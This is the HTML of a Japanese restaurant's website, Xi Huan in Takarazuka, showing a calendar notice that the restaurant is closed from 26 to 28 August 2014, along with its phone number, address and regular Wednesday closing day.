

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xi-huan.com/calendar/704063
body_size: 3629
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="google-site-verification" content="bRlafGYxO9CYsN8aniE0G_JpGTuguoXRNwwNIYlRzp8" />
<title>手作り飲茶と旬菜中華 シーホワン 公式ホームページ - 8/26(火)～8/28(木)までお休みとさせていただきます</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="シーホワン,宝塚南口,飲茶,中華料理,中国料理,広東料理,手作り飲茶と旬菜中華," />
<meta name="description" content="阪急 宝塚南口より徒歩3分 手作り飲茶と旬菜中華 シーホワンの公式ホームページ／「ミシュランガイド兵庫2016特別版」掲載店" />
<meta property="og:title" content="手作り飲茶と旬菜中華 シーホワン 公式ホームページ" />
<meta property="og:image" content="https://cdn.goope.jp/3012/130605132101uvas.png" />
<meta property="og:site_name" content="手作り飲茶と旬菜中華 シーホワン 公式ホームページ" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/3012/1107261807235w7p.ico" />
<link rel="alternate" type="application/rss+xml" title="手作り飲茶と旬菜中華 シーホワン 公式ホームページ / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?139669-1553496859";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/footerfixed/footerfixed.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->	
<script>
    $(document).ready(function(){
        $("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
    });
</script> 
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-17309443-1', 'auto');
  ga('send', 'pageview');

</script>
</head>
  <body id="calendar" class="smartphone">
  <div id="container">
    <div id="wrapper">
      <div id="wrapper_inner">

      <!-- ヘッダー部分ここから // -->
      <div id="header">       

      <div class="shop_title shop_title_smartphone">
        <div class="shop_tel">TEL&nbsp;/&nbsp;0797-77-5626</div>
      </div>

        <div class="site_title">
          <h1 class="site_logo"><a href="https://xi-huan.com"><img src='//cdn.goope.jp/3012/130605132101uvas.png' alt='手作り飲茶と旬菜中華 シーホワン 公式ホームページ' /></a></h1>
          <div class="site_description site_description_smartphone">阪急 宝塚南口より徒歩3分 手作り飲茶と旬菜中華 シーホワンの公式ホームページ／「ミシュランガイド兵庫2016特別版」掲載店</div>
        </div>
      </div>
      <!-- ヘッダー部分ここまで // -->

        <!-- ナビゲーション部分ここから // -->
        <script>
        $(function(){
            $(".menubtn").click(function(){
                $("#navi_inner").slideToggle(1000);
                });
            });
        </script>
        
        <div id="navi">
          <div class="menubtn">MENU ▼</div>         
          <div class="navi_line_top"></div>
          <div id="navi_inner"> 
            <ul>
              
              <li><a href="/"  class="navi_top">トップ</a></li>
              
              <li><a href="/info"  class="navi_info">お知らせ</a></li>
              
              <li><a href="/menu"  class="navi_menu">メニュー</a></li>
              
              <li><a href="/calendar"  class="navi_calendar active">営業日</a></li>
              
              <li><a href="/about"  class="navi_about">店舗情報</a></li>
              
              <li><a href="/free/reserve"  class="navi_free free_4895">お問合せ</a></li>
              
              <li><a href="/free/chef-introduction"  class="navi_free free_4894">オーナー紹介</a></li>
              
              <li><a href="https://tp.furunavi.jp/Plan/Detail?plId=11445" target="_blank" class="navi_links links_71120">ふるなびトラベル</a></li>
                                            
            </ul>
          </div>
          <div class="navi_line_bottom"></div>
        </div>
        <!-- // ナビゲーション部分ここまで -->                  
      
        <div id="contents">
          <div id="contents_inner">
            <ul class="sub_navi_side">
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
                                            
            </ul>                
        <!-- メイン部分ここから -->
        <div id="main">
          <div id="main_inner">



<!----------------------------------------------
    
      ページ：トップ
    
---------------------------------------------->

                  

              <!-- topメイン部分ここから // -->
              <div id="top_main" class="clearfix">

              <!-- // welcomeエリアここから -->   
              <div id="welcome_info_area">
                <div class="welcome_area">
                  <h2 class="welcome_area_title">Welcome</h2>
                  <div class="title_line_1"></div>
                  <div class="title_line_2"></div>
                  <ul class="welcome_area_message welcome_area_message_smartphone">
                    <li></li>
                  </ul>
                </div>                    
                <div class="top_info_area">
                  <h2 class="top_info_title">Information</h2>
                  <div class="title_line_1"></div>
                  <div class="title_line_2"></div>
                  <ul class="top_info_message top_info_message_smartphone">
                    
                  </ul>
                </div>  
               </div>   
               <!-- // welcomeエリアここまで -->  

                <!-- サイドバー部分ここから // -->
                <div id="sidebar" class="clearfix">
                  <div id="sidebar_inner">
                      
                    <!-- ナビゲーションパーツここから // -->
                    <div class="navi_parts_smartphone">
                      
                    </div>  
                    <!-- // ナビゲーションパーツここまで -->
                       
                    <div class="today_area today_area_smartphone">
                      <div class="today_title">2026.01.28 Wednesday</div>
                      
                      <div class="today_schedule">
                        <div class="today_schedule_title">
                          <a href="/calendar/1656677"> 毎週水曜日は定休日です。</a>
                        </div>
                      </div>
                      
                      <div class="today_schedule">
                        <div class="today_schedule_title">
                          <a href="/calendar/6445912"> 水曜日は定休日ですが、ご予約があればディナー営業いたします。(コース予約のみ) ご来店の際は、前日までにご予約ください。</a>
                        </div>
                      </div>
                        
                    </div> 
    
                    <div class="counter_area counter_area_smartphone">
                      <div class="counter_title">Access</div>
                      <div class="counter_today">
                      Today&nbsp;:&nbsp;<span class="num">1143</span>
                      </div>
                      <div class="counter_yesterday">
                      Yesterday&nbsp;:&nbsp;<span class="num">469</span>
                      </div>
                      <div class="counter_total">
                      Total&nbsp;:&nbsp;<span class="num">2752223</span>
                      </div>
                    </div>
                    
                    <div class="qr_area qr_area_smartphone">
                      <div class="qr_title">携帯サイト</div>
                      <div class="qr_img"><img src="//r.goope.jp/qr/xihuan"width="100" height="100" /></div>
                    </div>  


                </div>
              </div>
              <!-- // サイドバー部分ここまで -->   

              </div>
              <!-- // topメイン部分ここまで -->                

          
 
    

    

    

    
    <!----------------------------------------------

      ページ：カレンダー

    ---------------------------------------------->
    <h2 class="page_title">営業日</h2>

    


    
    <div class="schedule_detail">
        <div>
        <span class="schedule_detail_category">休業日</span>&nbsp; <span class="schedule_detail_date">2014-08-28 (木)</span> 
        </div>
        <div class="schedule_detail_title">
          8/26(火)～8/28(木)までお休みとさせていただきます
        </div>
        <div class="schedule_detail_body">
          
          <div style="color: #000000; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 10px; background-image: initial; background-attachment: initial; background-origin: initial; background-clip: initial; background-color: #ffffff; outline-width: 0px; outline-style: initial; outline-color: initial; margin: 8px;"><p><span style="font-size: small;">8月26日（火）～8月28日（木）までお休みとさせていただきます。</span></p><p><span style="font-size: small;">  予定を立てておられたお客さまには、大変申し訳ございません。 </span></p><p><span style="font-size: small;">またのご来店を、心よりお待ちしております。<br /><br /><br />手作り飲茶と旬菜中華<br />シーホワン<br />665-0011<br />宝塚市南口1丁目16-18<br /></span><span style="font-size: x-small;"><strong><span style="font-size: small;">ご予約・お問合せ<br /><span style="font-size: medium;">0797-77-5626</span></span></strong></span></p></div>
          <br class="clear" />
        </div>
      </div>
    

    


    


    


    
    
    

    
    
  </div>
  </div>
  <!-- // メイン部分ここまで -->
        </div>
    </div>
    <!-- // contentsここまで -->
       <!-- フッター部分ここから // -->
        <div id="footer">
          <div id="footer_inner">        

            <!-- // コピーライト部分ここから -->   
            <div id="footer_copyright">    
                  <div id="footer_copyright_inner">                                                    
                    <!--  スマホ用店舗名表示部分 -->
                    <div class="shop_title_footer clearfix">
                    <div class="shop_info_footer">
                      <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
                      <div class="shop_name_footer">手作り飲茶と旬菜中華 シーホワン&nbsp; </div>
                    </div>
                    <div class="shop_tel_footer">0797-77-5626</div>
                    </div>
                    <!--  スマホ用店舗名表示部分ここまで -->         
                  <div>     
                          <div class="copyright copyright_smartphone">&copy;2026 <a href="https://xi-huan.com">手作り飲茶と旬菜中華 シーホワン</a>. All Rights Reserved. 
                          </div>  
                          <div class="powered_base clearfix">
                            <div class="powered powered_smartphone"></div>
                            <div class="shop_rss shop_rss_smartphone">
                              <a href="/feed.rss"><img src="/img/icon/rss2.png" /></a>
                            </div> 
                          </div>
                  </div>              
                </div>
            </div>  
            <!-- // コピーライト部分ここまで -->   
          </div>
        </div>
        <!-- // フッター部分ここまで -->
         
        <!-- wrapper_innerここまで -->     
        </div>
    <!--  wrapperここまで -->     
    </div>
    <!--  containerここまで -->     
    </div>


</body>
</html>